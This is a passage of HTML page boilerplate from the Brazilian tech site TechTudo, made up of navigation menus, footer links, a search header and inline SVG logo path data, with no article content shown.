                                    <li class="menu-item" id="menu-2-noticias-de-softwares"> <a href="https://www.techtudo.com.br/softwares/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-aplicativos-para-celular"> <a href="https://www.techtudo.com.br/softwares/apps/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">aplicativos para celular</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-audio-e-video"> <a href="https://www.techtudo.com.br/softwares/apps/audio-e-video/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">áudio e vídeo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-imagens"> <a href="https://www.techtudo.com.br/softwares/apps/imagens/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">imagens</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-inteligencia-artificial"> <a href="https://www.techtudo.com.br/softwares/apps/inteligencia-artificial/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">inteligência artificial</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-internet"> <a href="https://www.techtudo.com.br/softwares/apps/internet/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">internet</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-produtividade"> <a href="https://www.techtudo.com.br/softwares/apps/produtividade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">produtividade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redes-sociais"> <a href="https://www.techtudo.com.br/softwares/apps/redes-sociais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redes sociais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-seguranca"> <a href="https://www.techtudo.com.br/softwares/apps/seguranca/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">segurança</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-utilitarios"> <a href="https://www.techtudo.com.br/softwares/apps/utilitarios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">utilitários</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-whatsapp"> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-instagram"> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">instagram</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-facebook"> <a href="https://www.techtudo.com.br/tudo-sobre/facebook/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">facebook</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-youtube"> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">youtube</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-streaming"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">Streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Streaming</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-streaming"> <a href="https://www.techtudo.com.br/streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-animes"> <a href="https://www.techtudo.com.br/streaming/animes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Animes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Séries</span> </li>
                                            <li class="menu-item" id="menu-3-dorama"> <a href="https://www.techtudo.com.br/streaming/series/doramas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">dorama</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-filmes"> <a href="https://www.techtudo.com.br/streaming/filmes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Filmes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-futebol"> <a href="https://www.techtudo.com.br/streaming/jogos-de-futebol/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Jogos de futebol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-programas-de-tv"> <a href="https://www.techtudo.com.br/streaming/programas-de-tv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Programas de TV</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-plataformas"> <a href="https://www.techtudo.com.br/streaming/plataformas-de-streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Plataformas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-tech-60"> <a href="https://www.techtudo.com.br/tech/tech60/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">tech 60+</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-tech-talent"> <a href="https://www.techtudo.com.br/conteudo-de-marca/tech-talent-por-loreal/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Tech & Talent</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-qual-comprar"> <a href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">qual comprar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-iphone-16"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-16/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">iphone 16</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                            <li class="menu-item" id="menu-1-quem-somos"> <a href="https://www.techtudo.com.br/quem-somos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">quem somos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-forum-techtudo"> <a href="https://forum.techtudo.globo.com/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-canal-do-tt-no-whatsapp"> <a href="https://www.whatsapp.com/channel/0029Va7poi18F2p8gCnCch0R" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">canal do tt no whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item" id="menu-1-cbn-tecnologia"> <a href="https://audioglobo.globo.com/cbn/podcast/feed/309/cbn-tecnologia-da-informacao" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">CBN tecnologia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                            <li class="menu-item is-father" id="menu-1-conteudo-de-marca"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">conteúdo de marca</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">conteúdo de marca</span> </li>
                                    <li class="menu-item" id="menu-2-americanas"> <a href="https://www.techtudo.com.br/conteudo-de-marca/americanas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">americanas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item menu-item-separator"></li>
                            <li class="menu-login">
                                <ul class="menu-bottom">
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/" title="princípios editoriais" aria-label="princípios editoriais" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0 12.622V16h3.42l9.9-9.867L9.9 2.756 0 12.622zm15.93-9.066a.852.852 0 0 0 0-1.245L13.86.267a.878.878 0 0 0-1.26 0l-1.62 1.6 3.42 3.377 1.53-1.688zM8.1 14.222L6.3 16H18v-1.778H8.1z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>princípios editoriais</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://techtudo.com.br/termos-de-uso/" title="termos de uso" aria-label="termos de uso" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M14.222 0H1.778C.8 0 0 .8 0 1.778v12.444C0 15.2.8 16 1.778 16h12.444C15.2 16 16 15.2 16 14.222V1.778C16 .8 15.2 0 14.222 0zm-1.778 5.333H3.556V3.556h8.888v1.777zm0 3.556H3.556V7.11h8.888V8.89zm-2.666 3.555H3.556v-1.777h6.222v1.777z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>termos de uso</span>
                                        </a> </li>
                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://privacidade.globo.com/privacy-policy/" title="política de privacidade" aria-label="política de privacidade" target="_blank" rel="noopener">
                                            <div class="menu-login__item__link__icon"> <svg width="18" height="18" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M17.182 2.455v-.41C17.182.9 16.282 0 15.136 0c-1.145 0-2.045.9-2.045 2.045v.41c-.491 0-.818.327-.818.818v3.272c0 .491.327.819.818.819h4.09c.492 0 .819-.328.819-.819V3.273c0-.491-.327-.818-.818-.818zm-.655 0h-2.782v-.41c0-.736.655-1.39 1.391-1.39.737 0 1.391.654 1.391 1.39v.41zM14.645 9c0 .245.082.573.082.818a6.47 6.47 0 0 1-1.718 4.418c-.245-.654-.818-1.145-1.554-1.145h-.819v-2.455c0-.49-.327-.818-.818-.818H4.91V8.182h1.636c.491 0 .819-.327.819-.818V5.727H9c.9 0 1.636-.736 1.636-1.636V2.045a8.123 8.123 0 0 0-2.454-.409C3.682 1.636 0 5.318 0 9.818S3.682 18 8.182 18s8.182-3.682 8.182-8.182c0-.245 0-.573-.082-.818h-1.637zm-7.281 7.282c-3.191-.41-5.728-3.191-5.728-6.464 0-.49.082-.982.164-1.473l3.927 3.928v.818c0 .9.737 1.636 1.637 1.636v1.555z" fill="#999" fill-rule="evenodd"></path>
                                                </svg> </div> <span>política de privacidade</span>
                                        </a> </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                    <div id="menu-addon" class="menu-addon"></div>
                </div>
            </nav>
            <div id="menu-content-overlay"></div>
        </div>
    </div>
    
    <header id="header" class="header header-background-color  header--internal header--internal-size   header--has-gcom-bar   ">
        <div class="header__content">
            <div class="header__nav  header__nav__search  ">
                <div class="header__menu" id="menu-toggle">
                    <div class="header__menu__icon"> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> </div> <span class="header__menu__label">Menu</span>
                </div> <label style="pointer-events: none;" class="header__search header__search__left">
                    <div id="top_search_icon"> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon">
                            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
                            <path d="M0 0h24v24H0z" fill="none"></path>
                        </svg> </div>
                    <form class="header__search__form" method="get"> <input class="header__search__input" type="text" name="q" placeholder="Buscar" autocomplete="off"> </form> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon-clear">
                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        <path d="M0 0h24v24H0z" fill="none"></path>
                    </svg>
                </label>
            </div>
            <div class="header__brand" style="pointer-events: none;">
                <div class="header__brand__main"> <a class="header__brand__link" href="https://www.techtudo.com.br"> <span id="logo" class="header__brand__logo"> TechTudo / Eletrônicos / Ar-condicionado <svg viewbox="0 0 282 59" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.4033 43.776C20.1442 43.7781 18.892 43.5901 17.689 43.2184C17.0734 43.0103 16.4815 42.7379 15.9231 42.4055C15.3175 42.1115 14.7494 41.7459 14.2308 41.3167C13.1169 40.2792 12.2661 38.9913 11.749 37.5597C10.9844 35.6435 10.6283 33.5889 10.7034 31.5272C10.6444 29.5084 10.9523 27.4957 11.6121 25.5868C12.0968 24.1643 12.8878 22.8655 13.9291 21.7819C14.8385 20.8687 15.9414 20.1713 17.1563 19.7412C18.2721 19.3331 19.45 19.121 20.6381 19.1144C23.2295 19.0827 25.7324 20.0559 27.6215 21.8297C29.5557 23.6365 30.5368 26.1253 30.5647 29.296V33.2869H15.5545C15.4982 34.0996 15.6184 34.9147 15.9067 35.6766C16.195 36.4385 16.6446 37.129 17.2247 37.7009C17.7672 38.2173 18.4082 38.6189 19.1095 38.8817C19.8108 39.1445 20.558 39.2631 21.3062 39.2304C22.2987 39.2214 23.2788 39.0088 24.1857 38.6058C25.0927 38.2028 25.9072 37.6178 26.5789 36.8873L30.0806 39.8785C29.0148 41.1015 27.6995 42.0822 26.2231 42.7547C24.7467 43.4273 23.1435 43.776 21.5211 43.7775C21.4828 43.7775 21.4438 43.7775 21.4033 43.776ZM17.0621 25.0556C16.0643 26.241 15.5295 27.7476 15.5567 29.2967H25.7195C25.7749 27.7423 25.2348 26.2254 24.2097 25.0556C23.7376 24.5984 23.1779 24.2412 22.5642 24.0057C21.9506 23.7702 21.2957 23.6611 20.6388 23.6851C19.9811 23.6608 19.3252 23.7698 18.7106 24.0053C18.0959 24.2408 17.5352 24.598 17.0621 25.0556ZM36.1796 40.8723C33.9516 38.9405 32.8067 35.809 32.7449 31.4779C32.8087 27.0998 33.9533 23.9293 36.1789 21.9666C38.2127 20.077 40.9023 19.0532 43.6781 19.1122C45.3918 19.1051 47.083 19.5021 48.6145 20.2709C50.0402 21.0306 51.3019 22.064 52.3274 23.3121L48.7558 26.4894C48.1956 25.7121 47.4598 25.078 46.6083 24.6385C45.7568 24.1991 44.8136 23.9667 43.8554 23.9602C39.7418 23.9023 37.6558 26.4082 37.5975 31.4779C37.6553 36.5216 39.7423 39.003 43.8584 38.9221C44.8164 38.9314 45.7625 38.7088 46.6158 38.2732C47.4691 37.8377 48.2044 37.2021 48.7588 36.4209L52.3274 39.6004C51.2809 40.802 50.0211 41.7996 48.6116 42.543C47.0943 43.3582 45.3976 43.7817 43.6751 43.7753C40.8977 43.8019 38.2154 42.7645 36.1789 40.876L36.1796 40.8723ZM68.7915 43.4913V29.1591C68.8409 28.4592 68.7471 27.7565 68.5158 27.094C68.2846 26.4315 67.9208 25.823 67.4465 25.3057C67.0013 24.86 66.4691 24.5106 65.883 24.2795C65.2969 24.0484 64.6694 23.9405 64.0398 23.9624C63.4052 23.9408 62.7729 24.0488 62.1815 24.2798C61.59 24.5108 61.0519 24.8598 60.5999 25.3057C60.1206 25.8203 59.7521 26.4279 59.5173 27.0907C59.2825 27.7536 59.1864 28.4576 59.235 29.1591V43.4942H54.3788V14.7048H59.235V21.9688H59.3263C60.0815 21.0442 61.0394 20.3058 62.1259 19.8108C63.2123 19.3158 64.3982 19.0775 65.5916 19.1144C67.6131 19.1236 69.5609 19.8747 71.0652 21.225C72.7079 22.6473 73.5664 24.7353 73.6404 27.4892V43.4942L68.7915 43.4913ZM5.86405 43.4913C5.0977 43.5211 4.33314 43.3972 3.61547 43.1268C2.8978 42.8564 2.24156 42.445 1.68547 41.917C1.10741 41.3541 0.658434 40.6724 0.369555 39.9191C0.0806761 39.1658 -0.0412265 38.3588 0.0122656 37.5538V14.7048H4.86337V19.1519H9.18029V23.9617H4.86337V37.1425C4.83173 38.3659 5.40639 38.9611 6.58072 38.928H9.18029V43.4979L5.86405 43.4913Z" fill="#FD8A24"></path>
                                <path d="M135.968 42.7336C134.918 42.2375 133.972 41.5447 133.183 40.6928C132.275 39.6997 131.595 38.5198 131.192 37.236C130.706 35.3415 130.495 33.3869 130.565 31.4323C130.497 29.464 130.708 27.496 131.192 25.5868C131.583 24.3251 132.266 23.1732 133.184 22.224C133.962 21.3287 134.908 20.5955 135.969 20.0663C137.385 19.4085 138.932 19.0829 140.492 19.1144C142.084 19.0768 143.664 19.4023 145.111 20.0663C146.145 20.595 147.06 21.3293 147.8 22.224C148.766 23.1456 149.472 24.3055 149.847 25.5868C150.291 27.5021 150.486 29.467 150.426 31.4323C150.488 33.3839 150.294 35.3352 149.847 37.236C149.459 38.5379 148.756 39.7241 147.8 40.6892C147.457 41.076 147.076 41.4268 146.663 41.736C146.208 42.1571 145.682 42.4947 145.109 42.7336C143.68 43.4583 142.093 43.8175 140.491 43.7789C138.92 43.8108 137.366 43.4515 135.968 42.7336ZM138.216 24.4531C137.58 24.7391 137.024 25.1772 136.597 25.7287C136.165 26.328 135.855 27.0068 135.686 27.7261C135.467 28.9498 135.375 30.1927 135.41 31.4353C135.375 32.664 135.467 33.893 135.686 35.1025C135.856 35.849 136.164 36.557 136.595 37.1896C137.059 37.6903 137.606 38.1059 138.214 38.4174C138.923 38.7605 139.701 38.935 140.489 38.9273C141.295 38.9456 142.094 38.7697 142.817 38.4145C143.428 38.1273 143.967 37.7079 144.395 37.1867C144.874 36.5764 145.2 35.861 145.347 35.0996C145.53 33.9023 145.607 32.691 145.575 31.4801C145.608 30.2236 145.532 28.9665 145.347 27.7231C145.2 26.9887 144.873 26.3023 144.395 25.7258C144.005 25.1555 143.457 24.712 142.817 24.4502C142.091 24.1122 141.296 23.9451 140.495 23.9617C139.708 23.9547 138.93 24.1215 138.216 24.4502V24.4531ZM112.537 42.8704C111.478 42.3381 110.55 41.5778 109.821 40.6443C109.098 39.7588 108.639 38.6882 108.496 37.5545C108.176 35.5306 108.044 33.4813 108.102 31.4331C108.042 29.3689 108.174 27.3036 108.496 25.2638C108.652 24.1633 109.111 23.1277 109.821 22.2726C111.181 20.2417 113.332 19.1892 116.272 19.1151C117.46 19.1045 118.635 19.3665 119.706 19.881C120.724 20.4572 121.666 21.1586 122.51 21.9688V14.7048H127.366V43.4942H122.51V40.968C121.733 41.8582 120.774 42.5703 119.697 43.0555C118.62 43.5406 117.451 43.7874 116.27 43.7789C114.969 43.785 113.687 43.472 112.536 42.8675L112.537 42.8704ZM115.135 24.5443C114.482 24.949 113.971 25.5467 113.673 26.2547C113.372 27.0145 113.177 27.8121 113.094 28.625C112.999 29.557 112.952 30.4933 112.955 31.4301C112.952 32.3211 112.999 33.2117 113.094 34.0976C113.169 34.9409 113.364 35.7691 113.673 36.5577C113.985 37.2587 114.492 37.8548 115.135 38.2747C115.92 38.7551 116.835 38.9812 117.754 38.9221C118.709 38.9727 119.657 38.7304 120.47 38.2276C121.112 37.8089 121.595 37.1873 121.842 36.462C122.163 35.6838 122.374 34.8648 122.469 34.0285C122.495 33.1457 122.511 32.2805 122.511 31.4301C122.511 30.5002 122.495 29.613 122.469 28.7626C122.368 27.9498 122.157 27.1544 121.842 26.3982C121.595 25.6726 121.112 25.0509 120.47 24.6326C119.651 24.1442 118.706 23.9094 117.754 23.958C116.844 23.9051 115.937 24.1071 115.135 24.5414L115.135 24.5443ZM88.348 41.5918C86.5987 40.1995 85.7094 38.143 85.68 35.4226V19.4131H90.5267V33.7489C90.4864 34.4439 90.5874 35.1399 90.8235 35.7949C91.0596 36.4498 91.4259 37.0501 91.9004 37.5597C92.3481 38.011 92.8842 38.3652 93.475 38.6C94.0659 38.8348 94.6989 38.9452 95.3344 38.9243C95.9662 38.9462 96.5957 38.8362 97.1827 38.6012C97.7696 38.3662 98.3011 38.0115 98.7433 37.5597C99.2104 37.0464 99.57 36.4449 99.801 35.7906C100.032 35.1362 100.13 34.4423 100.088 33.7497V19.4131H104.939V43.4942H100.088V40.9231H99.9941C99.2418 41.8458 98.2871 42.583 97.2041 43.0777C96.1212 43.5724 94.9389 43.8113 93.7487 43.776C91.7411 43.7365 89.8185 42.9589 88.348 41.5918ZM79.5037 43.4942C78.7373 43.5236 77.9727 43.3991 77.2552 43.1282C76.5376 42.8573 75.8816 42.4455 75.3258 41.917C74.7478 41.3541 74.2988 40.6724 74.0099 39.9191C73.7211 39.1658 73.5992 38.3588 73.6526 37.5538V14.7048H78.5038V19.1519H82.8207V23.9617H78.5038V37.1425C78.4721 38.3659 79.0468 38.9611 80.2211 38.928H82.8207V43.4979L79.5037 43.4942Z" fill="#D1D1D1"></path>
                                <path d="M170.437 2.24341L170.437 56.2434" stroke="#FD8A24" stroke-linecap="round"></path>
                                <path d="M195.547 55.9558H192.378C192.319 55.9558 192.264 55.9915 192.24 56.0466L191.369 58.0938C191.345 58.1489 191.292 58.1846 191.231 58.1846H190.587C190.479 58.1846 190.406 58.0729 190.45 57.9747L193.86 50.2133C193.913 50.0927 194.083 50.0942 194.135 50.2133L197.455 57.9747C197.497 58.0744 197.426 58.1846 197.317 58.1846H196.672C196.611 58.1846 196.556 58.1474 196.534 58.0923L195.685 56.0481C195.661 55.9915 195.608 55.9558 195.547 55.9558ZM195.215 54.9166L194.111 52.2858C194.061 52.1637 193.887 52.1622 193.835 52.2858L192.712 54.9166C192.67 55.0163 192.742 55.1265 192.85 55.1265H195.078C195.185 55.1265 195.258 55.0178 195.216 54.9181L195.215 54.9166Z" fill="#FD8A24"></path>
                                <path d="M198.658 58.1816V50.1671C198.658 50.0257 198.83 49.9572 198.928 50.0599L204.794 56.2089C204.891 56.3101 205.063 56.2416 205.063 56.1017V50.2803C205.063 50.1939 205.133 50.124 205.22 50.124H205.82C205.906 50.124 205.976 50.1939 205.976 50.2803V58.3186C205.976 58.46 205.805 58.5285 205.707 58.4258L199.841 52.2768C199.744 52.1756 199.571 52.2441 199.571 52.384V58.1816C199.571 58.268 199.501 58.3379 199.415 58.3379H198.815C198.728 58.3379 198.658 58.268 198.658 58.1816Z" fill="#FD8A24"></path>
                                <path d="M207.648 54.2362C207.648 51.7855 209.557 49.987 211.921 49.987C214.285 49.987 216.194 51.7855 216.194 54.2362C216.194 56.6868 214.297 58.4853 211.921 58.4853C209.545 58.4853 207.648 56.6749 207.648 54.2362ZM208.585 54.2362C208.585 56.1211 210.075 57.6233 211.923 57.6233C213.77 57.6233 215.261 56.1211 215.261 54.2362C215.261 52.3513 213.77 50.849 211.923 50.849C210.075 50.849 208.585 52.3513 208.585 54.2362Z" fill="#FD8A24"></path>
                                <path d="M221.679 51.656C221.605 51.7051 221.506 51.6813 221.46 51.6069C221.35 51.4282 221.206 51.2495 221.06 51.1334C220.899 51.0098 220.604 50.8505 220.137 50.8505C219.324 50.8505 218.758 51.3552 218.758 52.119C218.758 52.4391 218.844 52.6237 219.066 52.8337C219.312 53.0793 219.62 53.2148 219.928 53.3503L220.716 53.6957C221.502 54.0382 222.188 54.4133 222.507 55.3067C222.51 55.3171 222.513 55.3275 222.516 55.3379C222.866 57.193 221.651 58.4868 219.977 58.4868C219.435 58.4868 218.758 58.3767 218.192 57.8213C217.826 57.4655 217.589 56.9712 217.466 56.5156C217.443 56.4337 217.494 56.3503 217.576 56.328L218.153 56.1672C218.238 56.1434 218.326 56.1955 218.345 56.2804C218.427 56.6436 218.604 56.9518 218.808 57.1677C219.166 57.525 219.572 57.6233 219.991 57.6233C221.112 57.6233 221.64 56.8223 221.64 55.9975C221.64 55.6282 221.53 55.3081 221.234 55.0372C221 54.8153 220.68 54.6679 220.248 54.4714L219.51 54.126C219.19 53.9786 218.783 53.8059 218.414 53.4486C218.057 53.1032 217.848 52.722 217.848 52.1056C217.848 50.8371 218.82 49.987 220.151 49.987C220.656 49.987 221.063 50.0853 221.469 50.3562C221.759 50.5498 222.012 50.8282 222.196 51.1349C222.239 51.2079 222.219 51.3016 222.149 51.3478L221.683 51.656H221.679Z" fill="#FD8A24"></path>
                                <path d="M227.116 50.2788C227.116 50.1925 227.186 50.1225 227.273 50.1225H228.791C229.616 50.1225 230.786 50.2088 231.821 51.0828C232.573 51.7111 233.225 52.7577 233.225 54.2362C233.225 55.9603 232.375 56.8833 231.784 57.3895C231.032 58.0298 230.244 58.3379 228.779 58.3379H227.273C227.186 58.3379 227.116 58.268 227.116 58.1816V50.2788ZM228.027 57.3196C228.027 57.4059 228.097 57.4759 228.184 57.4759H228.828C229.481 57.4759 230.38 57.4015 231.181 56.7374C231.797 56.2208 232.288 55.4079 232.288 54.2377C232.288 52.2679 230.91 50.986 228.828 50.986H228.184C228.097 50.986 228.027 51.056 228.027 51.1423V57.3211V57.3196Z" fill="#FD8A24"></path>
                                <path d="M239.005 50.9845H235.967C235.881 50.9845 235.811 51.0545 235.811 51.1409V53.2669C235.811 53.3533 235.881 53.4233 235.967 53.4233H238.906C238.993 53.4233 239.063 53.4932 239.063 53.5796V54.129C239.063 54.2153 238.993 54.2853 238.906 54.2853H235.967C235.881 54.2853 235.811 54.3553 235.811 54.4416V57.3196C235.811 57.4059 235.881 57.4759 235.967 57.4759H239.005C239.091 57.4759 239.161 57.5459 239.161 57.6322V58.1816C239.161 58.268 239.091 58.3379 239.005 58.3379H235.056C234.97 58.3379 234.9 58.268 234.9 58.1816V50.2788C234.9 50.1925 234.97 50.1225 235.056 50.1225H239.005C239.091 50.1225 239.161 50.1925 239.161 50.2788V50.8282C239.161 50.9145 239.091 50.9845 239.005 50.9845Z" fill="#FD8A24"></path>
